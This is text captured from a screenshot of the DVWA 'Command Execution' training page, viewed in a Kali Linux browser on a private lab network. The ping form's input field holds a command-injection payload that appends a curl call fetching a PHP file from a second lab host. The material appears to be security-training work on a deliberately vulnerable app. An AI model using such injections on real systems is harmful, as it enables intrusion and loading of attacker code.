 192.168.201.130/dvwa/vulnerabilities/exec/
sited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Foru
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
;curl http://192.168.201.131/1.php submit
More info
http://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/